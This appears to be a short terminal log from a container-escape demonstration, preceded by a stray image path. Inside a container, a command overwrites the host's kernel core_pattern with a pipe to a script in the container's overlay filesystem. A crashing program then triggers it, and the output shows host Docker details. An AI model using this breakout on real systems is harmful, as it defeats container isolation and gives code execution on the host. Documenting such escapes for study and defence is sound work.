 / # echo '|/var/lib/docker/overlay2/837c052abff078390940426bcbf272fb95bb9daa2b26c742218356
393af9ed55/diff/exp.sh' > /host/sys/kernel/core_pattern
/ # ./crash
Segmentation fault (core dumped)
/ # cat /res
Client: Docker Engine - Community
 Version:           28.3.3
 API version:       1.51
 Go version:        go1.24.5
 Git commit:        980b856
 Built:             Fri Jul 25 11:34:00 2025
 OS/Arch:           linux/amd64
 Context:           default